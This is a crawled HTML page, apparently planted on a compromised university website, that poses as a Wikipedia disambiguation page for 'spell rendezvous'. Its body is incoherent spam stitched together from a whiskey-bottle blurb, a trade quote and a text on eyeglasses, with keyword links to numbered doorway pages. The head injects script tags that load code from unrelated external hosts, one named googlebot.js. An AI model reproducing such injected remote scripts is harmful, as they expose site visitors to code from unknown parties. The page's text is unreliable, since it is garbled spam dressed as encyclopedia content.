

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?3406510-1.html
body_size: 18062
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>spell rendezvous - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">spell rendezvous</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">spell rendezvous</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>spell rendezvous

This beautiful bespoke bottle was designed by M&E Design. It perfectly demonstrates how glass can be used as a vessel for ambition, style, and sophistication. The bottle was created with none of the usual visual cues of a standard whiskey bottle. Instead, it was crafted to celebrate the liquid inside and the process behind its creation. The design takes its cues from laboratory glassware found in the micro-distillery and the paneling of a whiskey cask. It has been shaped to refract and bounce light. The side panel embossing produces a Kaleidoscope of patterns within the body of the bottle, bringing Method and Madness together.
“We are a trade specialist so all retail enquiries and enquiries from smaller independent installers are handled by our customers, which means they are sharing directly in the success of our campaign.”
﻿Glasses, also known as eyeglasses or spectacles, are devices consisting of glass or hard plastic lenses mounted in a frame that holds them in front of a person's eyes, typically using a bridge over the nose and arms which rest over the ears. Glasses are typically used for vision correction, such as with reading glasses and glasses used for nearsightedness. Safety glasses provide eye protection against flying debris for construction workers or lab technicians; these glasses may have protection for the sides of the eyes as well as in the lenses. Some types of safety glasses are used to protect against visible and near-visible light or radiation. Glasses are worn for eye protection in some sports, such as squash. Glasses wearers may use a strap to prevent the glasses from falling off during movement or sports. Wearers of glasses that are used only part of the time may have the glasses attached to a cord that goes around their neck, to prevent the loss of the glasses.



</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?336992-1.html'>hotel rendezvous skipton</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?557514-1.html'>radio rendezvous</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?158505-1.html'>nargile rendezvous</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?444356-1.html'>rendezvous room</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?522488-1.html'>simi garewal rendezvous episodes</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?402819-1.html'>revlon rendezvous</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?2482310-1.html'>rendezvous stockton</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?868537-1.html'>rendezvous the rocks</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>